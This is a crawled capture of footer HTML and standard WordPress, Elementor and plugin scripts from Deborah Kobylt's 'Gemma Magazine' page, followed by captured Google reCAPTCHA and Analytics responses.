				<div id="branding-bottom" class="wf-td"><a href="https://deborahkobylt.com/"><img class=" preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /></a></div>
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><ul id="bottom-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-15246 act has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-15262 act has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17308 current_page_item menu-item-17313 act"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">MAIN MENU</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://deborahkobylt.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='ult-background-style-css' href='https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/main.min.js?ver=5.5.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deborahkobylt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.5.0.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/post-type.js?ver=5.5.0.1.1559267856" id="the7pt-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/jquery.validationEngine.js?ver=2.6.1" id="dt-validator-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/languages/jquery.validationEngine-en.js?ver=2.6.1" id="dt-validation-translation-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/dt-contact-form.js?ver=6.8.3" id="dt-contact-form-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.8" id="ultimate-row-bg-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.19.8" id="jquery.vhparallax-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K5D-oKG0HMb_ra24rjhCUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994612518');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=307035232&t=pageview&_s=1&dl=https%3A%2F%2Fdeborahkobylt.com%2Fgemma-magazine%2F&ul=en-us%40posix&dt=Gemma%20Magazine%20%E2%80%93%20Deborah%20Kobylt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=811838961&gjid=607811084&cid=2087331976.1768994611&tid=UA-101081246-1&_gid=1580784131.1768994611&_r=1&_slc=1&z=354699974
body_size: -451
content:
2,cG-LX8J8GJK88